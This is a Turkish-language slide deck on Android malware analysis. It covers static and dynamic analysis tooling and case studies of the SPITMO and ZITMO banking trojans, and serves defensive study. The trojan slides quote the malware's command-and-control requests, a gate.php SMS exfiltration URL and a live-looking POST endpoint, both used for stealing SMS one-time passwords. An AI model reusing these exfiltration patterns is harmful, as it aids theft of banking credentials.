Slide 1


Android
Analizi

Slide 2
İÇERİK
Android üzerine
Zararlı Yazılımlar üzerine
Statik Analiz
Dinamik Analiz
Örnek Analizler (ZITMO ve SPITMO)
Sonuç

Slide 3
BEN KİMİM?
Ahlaklı Korsan Mesai saatlerinde...
Blog Yazarı http://www.mertsarica.com
Python Programcısı http://www.mertsarica.com/?page_id=893
Zararlı Yazılım Analisti Boş zamanlarımda...
Sertifika Kolleksiyoncusu CISSP , SSCP , OSCP , OPST , CREA

Slide 4

MESLEĞİM ?
Finans sektörünün ihtiyaçlarına ve günün teknolojilerine uygun hizmetler sunan, ürünler meydana getiren, NBG Grup şirketlerinden Finansbank’ın bir iştiraki olan IBTech firmasında bilişim güvenliği uzmanı (pentester) olarak çalışmaktayım.
http://www.ibtech.com.tr

Slide 5

KONU ?
Open Handset Alliance liderliğinde Google firması tarafından akıllı telefonlar ve tablet bilgisayarlar gibi mobil cihazlar için geliştirilmiş linux tabanlı işletim sistemi olan Android işletim sistemi üzerinde zararlı yazılım analizi gerçekleştirme

Slide 6

NEDEN ANDROID ?
Açık kaynak kodlu ve ücretsiz (http://source.android.com)
Linux tabanlı
Birçok yerde kullanılıyor (Telefonlar, Arabalar, Tabletler vs.)
Gelişmiş & ücretsiz yazılım geliştirme ortamı (SDK, NDK)
Açık market

Slide 7

İYİ HABERLER

Slide 8

KÖTÜ HABERLER

Slide 9

KÖTÜ HABERLER

Slide 10

İSTATİSTİKİ BİLGİLER
İş için kullanılan akıllı telefon ve tablet oranı: %76
2009–2010 akıllı telefonları hedef alan zararlı yazılım artış oranı: %250
Platforma göre zararlı yazılım: Android(%43), IOS(%28), RIM (%18)
Temmuz 2011 – Kasım 2011 zararlı yazılım artış oranı: %472
Android zararlı yazılımlarının %55’i casus yazılım,
%44’ü ise SMS truva atı

Slide 11

ANDROİD MİMARİSİ

Slide 12

ANDROID GÜVENLİK MODELİ
Linux Güvenlik Modeli baz alınmıştır. (UID/GUID)
Uygulama bazlı izinler kullanılmaktadır.
İzinler, AndroidManifest.xml dosyasında tanımlanmaktadır.
Kurulum için uygulamanın sertifika ile imzalanmış olması
gerekmektedir.
Her bir uygulama farklı bir Dalvik Sanal Makinesi içinde çalışmaktadır.
Sistem güvenliğinde kullanıcı kilit rol oynamaktadır.

Slide 13

ZARARLI YAZILIM NASIL BULAŞIR ?
Uzaktan kurulum ile (Google hesabı yeterli)
Market üzerinden yüklenerek
Android SDK ile sistem üzerinden yüklenerek
Internet üzerinden indirilerek (Web sayfası, E-posta, QR kodu, vs.)

Slide 14

ZARARLI YAZILIM NASIL ANALİZ EDİLİR ?
Statik Analiz
Dinamik Analiz

Slide 15
Statik Analiz

Slide 16

APK NEDİR ?
Android application package file (APK) dosyası, zip dosya formatına sahip .apk uzantılı dosyalardır.
APK dosyası, uzantısı .zip olarak değiştirildikten sonra Winzip, Winrar gibi araçlar ile açılabilir.

Slide 17
APK NEDİR ?
META-INF klasöründe MANIFEST dosyası, uygulamanın sertifikası ve dosyaların SHA-1 hash bilgileri yer almaktadır.
res klasöründe resources.arsc dosyasında yer almayan ses dosyaları, grafik dosyaları vb. dosyalar bulunur.
Android Manifest dosyasında uygulama izinleri, paket adı, sürümü vb. bilgiler yer alır.
Classes.dex dosyası Dalvik sanal makinesi tarafından çalıştırılabilen derlenmiş sınıfları içerir.

Slide 18

DEX NEDİR ?
Dalvik sanal makinesinde çalıştırılabilen derlenmiş Android uygulamasıdır.
Dex dosyasını class dosyasına çevirebilirsek kaynak koduna da çevirebiliriz.
Komut: d2j-dex2jar.bat classes.dex
URL: http://code.google.com/p/dex2jar/downloads/list

Slide 19

İZİNLER
İzinler, AndroidManifest.xml dosyasında tanımlanmaktadır.

Slide 20

İZİNLER
AndroidManifest.xml dosyası AXMLPrinter2.jar aracı ile okunabilir.
Komut: java -jar AXMLPrinter2.jar AndroidManifest.xml
URL: http://code.google.com/p/android4me/downloads/list

Slide 21

KAYNAK KODUNA ÇEVİRME
Dex2jar aracı ile class dosyasına dönüştürülmiş olan Android uygulaması, JD-GUI aracı ile kaynak koduna (decompile) geri çevrilebilir.
Kaynak koduna geri çeviren araçlar kimi zaman hatalı sonuçlar üretebilirler bu nedenle uygulamayı tersine çevirmek (disassembling) gerekebilir.
URL: http://java.decompiler.free.fr/?q=jdgui

Slide 22

KAYNAK KODUNA ÇEVİRME

Slide 23

TERSİNE ÇEVİRME
Kaynak koduna çevirmenin yeterli/ başarılı olmadığı durumlarda dex dosyası tersine çevrilerek (disassembling) analiz edilebilir.
Komut: java -jar apktool.jar
d BloodvsZombie_com.gamelio.DrawSlasher_1_1.0.1.apk
URL: http://code.google.com/p/android-apktool/downloads/list

Slide 24

TERSİNE ÇEVİRME

Slide 25
DİĞER STATİK ANALİZ ARAÇLARI
IDA Pro v6.1+ http://www.hex-rays.com/products/ida/index.shtml
APKInspector http://code.google.com/p/apkinspector/downloads/list
Dexdump http://code.google.com/p/dex-decomplier/downloads/list
Smali http://code.google.com/p/smali/
Androguard http://code.google.com/p/androguard/

Slide 26
Dinamik Analiz

Slide 27
ANDROID SDK NEDİR ?
Android Software Development Kit (SDK), uygulama geliştirmek için kullanılan ve içinde birçok aracı bulunduran bir araç takımıdır.
Hata ayıklayıcı (debugger)
Öykünücü (emulator)
Kütüphaneler
API belgeleri, örnek kaynak kodları, özel dersler (tutorial) vs.
URL: http://developer.android.com/sdk/index.html

Slide 28

ANDROID SDK NEDİR ?

Slide 29
KUM HAVUZU (SANDBOX) ANALİZİ
Droidbox, Android uygulamalarını dinamik olarak analiz etmek için geliştirilmiş bir kum havuzu aracıdır.
Gelen/giden ağ verileri takibi
Dosya okuma/yazma takibi
Giden SMS ve arama takibi
Şifreleme işlemlerinin takibi
URL: http://code.google.com/p/android-apktool/downloads/list

Slide 30

KUM HAVUZU (SANDBOX) ANALİZİ

Slide 31
Spyeye Mobil Analizi

Slide 32
SPITMO
Spyeye In the Mobile (SPITMO), SpyEye bankacılık truva atının Android platformu üzerinde çalışan bir varyantıdır.
Amacı bankacılık işlemini gerçekleştirmek için kullanıcıya gönderilen SMS OTP’yi çalmak ve komuta merkezine iletmektir.
Kullanıcı, cep telefonuna SMS gelmesi durumunda herhangi bir uyarı almamaktadır.
GET /sms/gate.php?sender=gönderen&receiver=alıcı&text=Deneme

Slide 33



SPITMO

Slide 34

SPITMO

Slide 35

SPITMO

Slide 36

SPITMO

Slide 37

SPITMO

Slide 38

SPITMO

Slide 39
Zeus Mobil Analizi

Slide 40
ZITMO
Zeus In the Mobile (ZITMO), Zeus bankacılık truva atının Android platformu üzerinde çalışan bir varyantıdır.
Amacı bankacılık işlemini gerçekleştirmek için kullanıcıya gönderilen SMS OTP’yi çalmak ve komuta merkezine iletmektir.
Trusteer Rapport uygulaması olarak kendini gizlemektedir.
POST http://softthrifty.com/security.jsp -> SMS

Slide 41
ZITMO

Slide 42

ZITMO

Slide 43
